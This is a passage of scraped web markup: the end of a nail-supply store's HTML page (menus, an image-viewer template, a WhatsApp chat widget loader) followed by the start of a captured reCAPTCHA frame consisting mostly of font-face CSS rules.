	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=82ag22wawt61
body_size: 48542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
